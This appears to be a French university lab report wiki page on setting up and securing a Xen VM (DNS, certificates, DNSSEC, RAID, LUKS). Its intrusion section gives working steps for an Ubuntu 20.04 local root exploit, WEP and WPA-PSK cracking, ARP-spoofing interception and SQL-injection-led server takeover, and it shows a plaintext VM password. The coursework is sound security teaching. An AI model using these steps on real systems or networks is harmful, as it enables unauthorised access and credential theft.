TP sysres IMA5sc 2020/2021 G8 : Différence entre versions
(→4.4 Sécurisation de serveur DNS par DNSSEC) |
(→6.4 Sécurisation WiFi par WPA2-EAP (FreeRADIUS)) |
||
| Ligne 599 : | Ligne 599 : | ||
== 6.4 Sécurisation WiFi par WPA2-EAP (FreeRADIUS) == | == 6.4 Sécurisation WiFi par WPA2-EAP (FreeRADIUS) == | ||
| + | |||
| + | Fait, à remplir | ||
Version du 6 décembre 2020 à 01:16
Sommaire
2. Installation de la machine virtuelle Xen
Tout d'abord, on fait un SSH sur capbreton.
Puis création de la machine virtuelle :
xen-create-image --hostname=piedbleu --ip=100.64.0.22 --netmask=255.255.255.0 --password=pasglop --dir=/usr/local/xen --dist=buster --gateway=100.64.0.5 --force
On renomme les LVM avec lv rename :
lvrename /dev/storage/piedbleu1 /dev/storage/piedbleu-home lvrename /dev/storage/piedbleu2 /dev/storage/piedbleu-var
On obtient (lvdispaly) :
--- Logical volume --- LV Path /dev/storage/piedbleu-home LV Name piedbleu-home VG Name storage LV UUID UIBfvf-NW8A-iag9-WwcT-HiZu-53UW-u4DRMA LV Write Access read/write LV Creation host, time capbreton, 2020-10-12 16:38:58 +0100 LV Status available # open 1 LV Size 10.00 GiB Current LE 2560 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:12 --- Logical volume --- LV Path /dev/storage/piedbleu-var LV Name piedbleu-var VG Name storage LV UUID yZPi6c-xffl-2PgT-YuXk-DYma-X15f-Uci6C1 LV Write Access read/write LV Creation host, time capbreton, 2020-10-12 16:39:03 +0100 LV Status available # open 1 LV Size 10.00 GiB Current LE 2560 Segments 1 Allocation inherit Read ahead sectors auto - currently set to 256 Block device 254:13
Ensuite, on modifie le fichier : /etc/xen/piedbleu.cfg
Dans la catégorie "Disk device(s)", partie "disk", on ajoute les lignes suivantes :
phy:/dev/storage/piedbleu-home,xvda3,w', phy:/dev/storage/piedbleu-var,xvda4,w',
Dans la catégorie "Networking", on ajoute :
bridge=IMA5sc
Ensuite, on lance la VM :
xl create -c /etc/xen/piedbleu.cfg
Par la suite, pour accéder à la VM, on fera :
xl console piedbleu
Dans la VM, on formate xvda3, xvda4 en ext 4 :
mkfs.ext4 /dev/xvda3 mkfs.ext4 /dev/xvda4
On modifie le fstab en ajoutant :
/dev/xvda3 /home defaults 0 2 /dev/xvda4 /var defaults 0 2
Et après on les monte :
mount -a
puis on fait un lsblk pour vérifier.
On obtient :
4. Services Internet
4.0 Accès à Internet
Tout d'abord, on configure le fichier /etc/network/interfaces :
# The loopback network interface auto lo iface lo inet loopback # The primary network interface auto eth0 iface eth0 inet static address 193.48.57.181 netmask 255.255.255.255 up ip address add dev eth0 100.64.0.21/24 up ip route add default via 100.64.0.2 src 193.48.57.181 down ip address del dev eth0 100.64.0.21/24 down ip route del default via 100.64.0.2 src 193.48.57.181 iface eth0 inet6 auto
Ensuite, ssh sur la zabeth09, puis minicom :
enable conf t ip route 193.48.57.181 255.255.255.255 100.64.0.21 exit write
On fait un ping pour tester :
$ ping google.fr
4.1 Serveur SSH
On modifie le fichier /etc/ssh/sshd_config. Ensuite on active le serveur ssh :
$ service ssh start
Puis sur un autre terminal, on fait un :
$ ssh root@193.48.57.181
4.2 Serveur DNS
Tout d'abord, nous allons sur Gandi et nous paramétrons notre nom de domaine piedbleu.site de la façon suivante :
Nom de domaine > piedbleu.site > Glue Records
ns1.piedbleu.site
193.48.57.181
Nom de domaine > piedbleu.site > Serveurs de noms > Externe (au lieu de live Gandi DNS)
1er : ns1.piedbleu.site
Après avoir configuré noter nom de domaine, nous configurons notre serveur DNS sur notre VM.
Nous commençons par installer le paquet bind:
apt install bind9
Bind9 est notre serveur DNS que nous allons configurer. Cela se déroule en plusieurs étapes:
1ère étape:
Nous commençons par changer le nom du serveur dans le fichier /etc/resolv.conf
name serveur 127.0.0.1
L'adresse 127.0.0.1 spécifie que notre DNS correspond à notre machine.
2ème étape: Dans le fichier /etc/bind/named.conf.local, nous créons une zone "piedbleu.site" qui spécifie que notre DNS ns1.piedbleu.site est notre DNS primaire :
zone "piedbleu" IN {
type master;
file "/etc/bind/db.piedbleu.site";
allow-transfer { 217.70.177.40; };
};
La dernière ligne nous permet d'autoriser le transfert des informations du DNS primaire (ns1.piedbleu.site) au DNS secondaire ( ns6.gandi.net, ip:217.70.177.40;).
3ème partie: Dans le fichier cat /etc/bind/db.piedbleu.site, nous configurons la zone "piedbleu.site":
;
; BIND data file for local loopback interface
;
TTL 604800
@ IN SOA ns1.piedbleu.site. root.piedbleu.site. (
3 ; Serial
604800 ; Refresh
86400 ; Retry
2419200 ; Expire
604800 ) ; Negative Cache TTL
;
@ IN NS ns1.piedbleu.site.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.181
Nous spécifions ns1.piedbleu.site comme étant notre localhost et root.piedbleu.site comme étant notre root.localhost. Nous ajoutons ensuite nos deux NS ( ns1.piedbleu.site et ns6.gandi.net ) ainsi que l'adresse du premier NS : 193.48.57.181.
Pour vérifier que notre configuration est bien réalisée, nous entrons la commande suivante:
host -t any piedbleu.site
résultat :
A présent, nous pouvons configurer le serveur de nom secondaire :
Nom de domaine > piedbleu.site > Serveurs de noms > Externe (au lieu de live Gandi DNS)
2ème : ns6.gandi.net
4.3 Sécurisation de site web par certificat
Tout d'abord, nous configurons un serveur mail afin d'être en mesure de recevoir le mail de confirmation de Gandi lorsque l'on va demander un certificat.
Dans le fichier cat /etc/bind/db.piedbleu.site, nous rajoutons la ligne suivante:
@ IN MX 100 ns1.piedbleu.site.
Nous installons ensuite postfix ( configuration : "Internet Site", nom du site " piedbleu.site" ).
Nous ajoutons ensuite l'alias dans le fichier /etc/aliases
admin:root
et nous effectuons la commande :
newaliases
Nous pouvons maintenant envoyer des mails à l'adresse "admin@piedbleu.site". Ces mails sont visibles lorsque l'on tape la commande :
mailx
Dans un second temps, nous configurons notre serveur apache. Afin de configurer le serveur Apache2, nous avons besoin d'une clé asymétrique ainsi que d'un certificat signé par une autorité de certification (CA), qui sera Gandi.
Nous devons pour cela générer une Demande de Signature de Cerificat. Nous utilisons pour cela la commande suivante:
openssl req -nodes -newkey rsa:2048 -sha256 -keyout piedbleu.site.key -out piedbleu.csr
- newkey tsa:2048 permet de génerer une requete CSR et une clé privée utilisant le chiffrement RSA sur 2048 bits.
- keyout piedbleu.site.key permet de sauvegarder le fichier de clé privée sous le nom "piedbleu.site.key".
- -out piedbleu.csr permet de sauvegarder le fichier CSR sous le nom "piedbleu.csr".
À la suite de cette commande, nous entrons nos données d'identifications. Nous ferons attention à bien entrer le nom de domaine "piedbleu.site" pour le Common Name.
Nous obtenons deux fichiers: un fichier de clé privée .key ainsi qu'un fichier de CSR .csr
Le fichier piedbleu.csr nous permet de faire une demande de certificat auprès de Gandi. Nous allons pour cela copier son contenu sur l'interface de Gandi lors de la procédure d'achat de certificat.
On reçoit alors un mail de vérification de la part de Gandi avec un lien et un mot de passe de vérification. Après avoir rentrer le mot de passe dans la zone appropriée, nous avons pu récurer sur Gandi notre certificat ainsi qu'un certificat intermédiaires. Nous téléchargeons et plaçons ces certificats dans un répertoire spécifique:
/etc/ssl/piedbleu.site.crt /etc/ssl/GandiStandardSSLCA2.pem
Nous copions aussi notre clé privée dans ce repertoire:
/etc/ssl/piedbleu.site.key
Nous pouvons maintenant passer à la configuration d'apache2 :
Tout d'abord, il est nécessaire d'activer le module SSL d'apache:
a2enmod ssl
Pour réaliser la configuration, nous modifions le fichier 000-default.conf. situé dans le répertoire /etc/apache2/sites-enabled. Nous modifions le VirutalHost dédié au HTTP (port 80) et le VirtualHost dédié au HTTPS( port 443):
<VirtualHost *:80>
ServerAdmin admin@piedbleu.site
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
Redirect permanent / https://www.piedbleu.site/
</VirtualHost>
<VirtualHost 193.48.57.181:443>
ServerName piedbleu.site
ServerAlias www.piedbleu.site
DocumentRoot /var/www/html
CustomLog /var/log/apache2/secure_access.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/piedbleu.site.crt
SSLCertificateKeyFile /etc/ssl/piedbleu.site.key
SSLCACertificateFile /etc/ssl/GandiStandardSSLCA2.pemSSLVerifyClient None
</VirtualHost>
La commande
apachect1 configtest
nous indique bien que la syntaxe est correcte.
Nous devons aussi modifier la configuration de notre DNS ( fichier db.piedbleu.site), en rajoutant un enregistrement de type A:
www IN A 193.48.57.181
Pour que les modifications soient prises en compte, nous redémarrons apache2:
service apache2 restart
4.4 Sécurisation de serveur DNS par DNSSEC
Nous commençons tout d'abord par activer DNSSEC en ajoutant dans le fichier /etc/bind/named.conf.options l'option:
dnssec-enable yes
Nous souhaitons ensuite générer deux couples de clefs qui servirons pour le chiffrement.Avant cela, nous créons un dossier piedbleu.site.dnssec où serons stocker ces clefs.
Nous commençons par générer le couple de clefs asymétrique de signature de clefs de zone:
dnssec-keygen -a RSASHA1 -b 2048 -f KSK -n ZONE piedbleu.site
Nous générons ensuite le couple de clefs asymétrique de la zone pour signer les enregistrements:
dnssec-keygen -a RSASHA1 -b 1024 -n ZONE piedbleu.site
Nous renommons les deux paires de clefs obtenues de la manière suivante:
Kpiedbleu.site.+005+09001.key -> piedbleu.site-ksk.key Kpiedbleu.site.+005+09001.private -> piedbleu.site-ksk.private Kpiedbleu.site.+005+22902.key -> piedbleu.site-zsk.key Kpiedbleu.site.+005+22902.private -> piedbleu.site-zsk.private
Nous incluons ensuite les deux clefs publiques dans notre fichier de zone:
$include /etc/bind/piedbleu.site.dnssec/piedbleu.site-ksk.key $include /etc/bind/piedbleu.site.dnssec/piedbleu.site-zsk.key
Nous n’oublions pas d'incrémenter le numéro version pour que les modifications soient prises en compte.
on signe ensuite les enregistrement de la zone :
dnssec-signzone -o piedbleu.site -k piedbleu.site-ksk ../db.piedbleu.site piedbleu.site-zsk
Pour que le fichier signé soit pris en compte, nous modifions le fichier /etc/bind/named.conf.local pour utiliser la zone signée de suffixe .signed :
zone "piedbleu.site" IN {
type master;
file "/etc/bind/db.piedbleu.site.signed";
allow-transfer { 217.70.177.40; };
};
La dernière étape consiste à faire communiquer la partie publique de la KSK qui est présente dans le fichier piedbleu.site-ksk.key à Gandi.
service bind9 restart
Vérification:
Nous vérifions la configuration de notre DNS grâce au site : https://dnssec-analyzer.verisignlabs.com/
L'utilisation de la commande :
dnssec-verify -o piedbleu.site db.piedbleu.site.signed
nous donne le résultat suivant:
Loading zone 'piedbleu.site' from file 'db.piedbleu.site.signed'
Verifying the zone using the following algorithms: RSASHA1.
Zone fully signed:
Algorithm: RSASHA1: KSKs: 1 active, 0 stand-by, 0 revoked
ZSKs: 1 active, 0 stand-by, 0 revoked
5. Tests d’intrusion
5.1 Exploitation de failles du système : Ubuntu 20.04 en *exclusivité*
Plutôt que d'utiliser un ancien noyau Linux et des outils comme Metasploit, je vous propose en exclusivité dans le département IMA l'exploitation de plusieurs vulnérabilités dans la dernière version de Ubuntu, la 20.04.1, kernel 5.6. Ces exploits ont été publiés le 10/11/2020 et aujourd'hui, à l'heure où j'écris ces lignes nous sommes le 11/11/2020. En ce jour férié, en parcourant l'actualité IT, j'ai apperçu un article fort intéressant, que je vais reprendre ici pour obtenir les droits administrateurs sur la machine Linux :
1) J'installe Ubuntu 20.04 dans une VM.
2) Par défaut la session fait partie du groupe sudo, je fais donc un compte utilisateur standard pour mener à bien mon exploit, sinon c'est de la triche...
$ sudo adduser u1 $ su u1 $ id uid=1001(u1) gid=1001(u1) groupes=1001(u1)
3) On fait un DOS (denial of service) sur accounts-daemon, pour ce faire on fait d'abord le lien symbolique suivant :
$ ln -s /dev/zero ~/.pam_environment
Puis on va dans Settings > Region and Language > Language, et on change de langue. On se rend vite compte que le CPU tourne à 100%. En faisant la commande :
$ top
On se rend compte que accounts-daemon utilise presque toutes les ressources CPU. On récupère son PID, puis on lui envoie le signal SIGSTOP.
$ kill -SIGSTOP 1098
Maintenant, on peut supprimer le lien symbolique qui a causé le DOS pour ne pas que l'exploit se relance à chaque nouvelle session.
$ rm ~/.pam_environment
Ici on va faire crasher le accounts-daemon, mais seulement une fois que l'on s'est déconnecté, on lance donc cette tâche en arrière plan après 10 secondes.
$ nohup bash -c "sleep 10s; kill -SIGSEGV 1098; kill -SIGCONT 1098"
On se déconnecte de notre session.
Le menu "Welcome" de Ubuntu apparaît après quelques temps d'attente !! C'est le menu d'installation de Ubuntu qui est censé venir seulement la 1ere fois que l'on installe l'OS sur notre machine. On va donc être en mesure de configurer une nouvelle session qui aura les droits administrateurs sur la machine (et ce, sans supprimer les autres comtpes). Un nouvel utilisateur apparaît sur la machine !
$ whoami pwn $ id uid=1002(pwn) gid=1002(pwn) groupes=1002(pwn), 27(sudo)
Explication :
En changeant la langue dans "Region and Language", le programme accountsservice daemon (accounts-daemon) va lire le fichier .pam_environment situé dans le home. Cependant nous avons fait un lien symbolique malicieux pointant sur /dev/zero. Le programme va donc tourner en boucle infini car il n'arrivera jamais à finir de lire /dev/zero.
La deuxième faille réside dans le fait que accounts-daemon abaisse ses privilèges root en privilège standard seulement quand il lit le .pam_environment. Or il est enfermé dans une boucle infini grâce à notre lien malicieux. On va donc pouvoir lui envoyer les signaux SIGSTOP, SIGSEGV, SIGCONT sans avoir de droit root. En fait à la base l'abaissement de privilège est une protection pour empêcher de lire dans /etc/shadow par exemple...
Ensuite, on se déconnecte de notre session en lançant en arrière plan le kill -SIGSEGV de accounts-daemon. Sauf que le gestionnaire de session gdm3 demande à accounts-daemon combien de session il y a afin de nous permettre de choisir laquelle on va utiliser pour se connecter. Accounts-daemon étant hors service, gdm3 va lire la valeur par défaut de priv->have_existing_user_accounts, qui est : "false". Gdm3 pense donc qu'il n'y a aucune session sur la machine et va lancer gnome-initial-setup.
Note 1 : La faille semble avoir été rapidement patchée.
Note 2 : Les failles exploitées lors de l'élévation de privilège :
accountsservice denial of service (GHSL-2020-187, GHSL-2020-188 / CVE-2020-16126, CVE-2020-16127)
gdm3 privilege escalation due to unresponsive accounts-daemon (GHSL-2020-202 / CVE-2020-16125)
Version du noyau et des parquets :
Ubuntu 20.04.1 LTS, kernel 5.6 gdm3, version 3.36.3-0ubuntu0.20.04.1 accountsservice, version 0.6.55-0ubuntu12~20.04.1
Source :
How to get root on Ubuntu 20.04 by pretending nobody’s /home, Kevin Backhouse, November 10 2020
https://securitylab.github.com/research/Ubuntu-gdm3-accountsservice-LPE
5.2 Cassage de clef WEP d’un point d’accès WiFi
Nous commençons tout d’abord par installer le paquet aircrack :
$ apt-get install aircrack-ng
À partir de là, nous listons la liste des interfaces wifi disponibles : (pour repérer le nom du réseau sans fil correspondant à notre binôme) :
$ airmon-ng
On remarque que notre carte wifi est désignée par le nom wlp1s0mon qui correspond à l’interface.
Nous passons ensuite notre interface en mode monitor, pour écouter le trafic wifi aux alentours.
$ airmon-ng start wlp1s0mon
On peux ensuite lancer le scan des réseaux wifi environnants :
$ airodump-ng --encrypt wep wlp1s0mon
On repère le point d’accès qui correspond au réseau wifi qui nous intéresse ( cracotte 08). on récupère le bssid : 04:DA:D2:9C:50:57 , et le chanel : 3.
On capture ensuite les paquets émis par le point d’accès cible :
$ airodump-ng --write mon_fichier --channel 3 --bssid 04:DA:D2:9C:50:57 wlp1s0mon
On se concentre sur l’indicateur #Data qui permet de savoir le nombre de paquets data collecté. Une fois que ce nombre atteint 30000, on lance dans un autre terminal le crack de la clé :
$ aircrack-ng -z mon_fichier-01.cap
On voit que le programme a réussi à trouver la clé ( message « Key Found »).
5.3 Cassage de mot de passe WPA-PSK par force brute
Nous allons dans cette partie continuer à utiliser aircrack. Les premières étapes sont similaires à celles pour le cassage d'une clé WEP. Nous commençons par lister les interfaces wifi disponibles (airmon-ng), puis on passe l'interface en mode monitor (airmon-ng start wlp1s0mon).
On lance ensuite le scan des réseaux wifi WPA PSK environnants :
$ airodump-ng --encrypt wpa-psk wlp1s0mon
Cette commande nous permet d'obtenir des informations supplémentaires sur les réseaux wifi, comme le BSSID, le Channel, l'AUTH ( le mode d'authentification), ainsi que l'ESSID ( le nom du routeur ).
Nous utilisons alors le BSSID ainsi que le Channel du réseau wifi kracotte03 dans la commande suivante:
$ airodump-ng wlp1s0mon --bssid 00:14:1B:60:8C:22 --ch 3 -w capture
Cette commande nous permet d'obtenir un handshake. Nous la laissons tourner en boucle jusqu'à ce que nous obtenions ce fameux handshake.
Maintenant que nous avons obtenu le handshake, nous allons faire une attaque par bruteforce. Pour cela, nous générerons tout d'abord toutes les combinaisons possibles de mots de passe de taille 8, composés uniquement de chiffre.
Pour construire ce dictionnaire, nous utilisons la commande crunch (que nous avons au préalable installée):
$ crunch 8 8 -o 12345678 > motdepasse.txt
Nous spécifions ici la longueur minimum et maximum du mot de passe (8), les caractères à utiliser (012345678), puis nous effectuons une redirection vers motdepasse.txt.
Ensuite, nous effectuons l'attaque par bruteforce avec la commande suivante :
$ aircrak-ng -a2 -b 00:14:1B:60:8C:27 -w motdepasse.txt *.cap
Comme la méthode bruteforce prend du temps, nous lançons l'attaque la nuit, en ssh sur notre zabeth. 4h plus tard, nous obtenons le mot de passe de la kracotte :
5.4 Attaque de type "homme au milieu" par usurpation ARP
Tout d'abord, on install dsniff sur l'eepc. Ensuite on le transforme en routeur :
apt install dsniff export PATH=/sbin:/usr/sbin:$PATH echo 1 > /proc/sys/net/ipv4/ip_forward
Ensuite on lance arpspoof pour placer l'eepc entre la zabeth et le routeur :
arpspoof -i enp4s0 -t 172.26.145.60 172.26.145.254
Ensuite, on trouve une page HTTP avec un petit formulaire POST. La page n'étant pas sécurisé par TLS ou SSL, les données seront échangées en clair. On ouvre Wireshark dans l'eepc et dans la zabeth on se rend sur un site vulnérable (par exemple : http://fabricarium-old.polytech-lille.fr).
En tentant de se connecter, on se rend compte que la requête POST a bien été transmise à l'eepc qui l'a redirigé vers le routeur :
5.5 Intrusion sur un serveur d’application Web
Tout d'abord, nous nous rendons sur honey.plil.info. Nous apercevons un formulaire, que l'on exploite par injection SQL :
' OR 1 = 1 --
D'un autre côté nous effectuons un nmap sur le serveur afin d'avoir une idée des services que l'on pourra exploiter (ou juste utiliser...).
nmap -T4 -A honey.plil.info
On obtient :
Nous essayons de faire un ssh avec les id trouvés par injections SQL... sans succès.
De retour sur le site honey.plil.info, nous remarquons la présence d'une seconde page avec formulaire : honey.plil.info/phpmyadmin. Mais nous n'avons pas le mot de passe. L'injection SQL ne semble pas fonctionner.
De retour sur la 1ere page, on se connecte sur honey.plil.info avec les ids récupérés par injection SQL. En exploitant bien comme il faut les fonctionnalités du site, on arrive à récupérer le mot de passe de notre seconde page.
On se connecte donc sur cette seconde page, et après quelques recherches dans la base de données, on retrouve un identifiant et un mot de passe.
On utilise cette découverte pour se connecter sur le serveur en SSH.
Cependant, cet utilisateur n'est pas root. Il peut néanmoins lire le fichier des mots de passe. On récupère ainsi le mot de passe haché de l'administrateur root.
Pour avoir son mot de passe, on réalise une attaque par brute force avec dictionnaire.
Nous construisons ce dictionnaire avec crunch en reprenant un indice donné dans l'énoncé.
Quelques temps plus tard... John nous donne le mot de passe root !
Nous nous connectons sur le serveur en tant que root et nous y laissons la trace de notre passe "I was here" :
6. Réalisations
6.1 Sécurisation de données : RAID 5 logiciel
Tout d'abord, on crée 3 partitions vituelles :
lvcreate -L1G -n piedbleu-raid1 storage
Ensuite, on modifie le fichier : /etc/xen/piedbleu.cfg, puis on redémarre la VM pour réaliser les actions qui suivent.
Tout d'abord, on installe le paquet mdadm.
apt instal mdadm
Ensuite, on construit notre volume RAID 5, et on s'assure qu'il fonctionne à chaque démarrage.
mdadm --create /dev/md0 --level=5 --raid-devices=3 /dev/xvda5 /dev/xvda6 /dev/xvda7 mdadm --monitor --daemonise /dev/md0
On formate notre volume RAID.
mkfs.ext4 /dev/md0
On rajoute cette ligne dans le fstab :
/dev/md0 /raid5 ext4 defaults 0 2
Pour finir, on peuple notre volume RAID.
mkdir /raid5 touch /raid5/test
RAID 5 : on doit avoir minimum 3 disques, mais on peut survivre seulement à la perte d'un seul disque. On peut donc supprimer une partition et toujours avoir accès à nos fichiers.
6.2 Chiffrement de données
Pour chiffrer la partition de notre clé USB et pouvoir y écrire des fichiers, on exécute les commandes suivantes :
$ fdisk -l # on répère la clé USB $ fdisk /dev/sdb # on formate la clé en une seule partition $ cryptsetup luksFormat /dev/sdb1 # on chiffre l'unique partition de la clé USB $ cryptsetup luksOpen /dev/sdb1 myusbkey # on déchiffre la partition $ mkfs.ext4 /dev/mapper/myusbkey # on formatte la partition en EXT4
Ensuite, on monte la clé USB, et on la peuple :
$ mkdir /mnt/USB $ mount -t ext4 /dev/mapper/myusbkey /mnt/USB $ touch /mnt/USB/mytestfile.txt
Une fois que l'on a fini, on démonte le système de fichier proprement :
$ umount /mnt/USB $ cryptsetup luksClose myusbkey
6.4 Sécurisation WiFi par WPA2-EAP (FreeRADIUS)
Fait, à remplir